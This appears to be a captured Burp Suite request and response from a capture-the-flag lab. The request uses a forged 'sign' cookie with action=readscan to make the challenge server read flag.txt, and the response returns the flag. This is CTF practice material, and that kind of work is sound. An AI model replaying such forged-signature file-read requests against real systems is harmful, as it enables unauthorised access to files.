 Go Cancel < ▼ > ▼ Target: http://eb873fa5-de92-4dbc-8a9a-ab202f251c14.
Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: eb873fa5-de92-4dbc-8a9a-ab202f251c14.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:action=readscan;sign=50ba0e9dcf745a4ec74863a4f15eeabc
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 12 Nov 2023 03:20:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{8224c4c3-b611-4bb6-b363-2ad87cbfa582}\n"}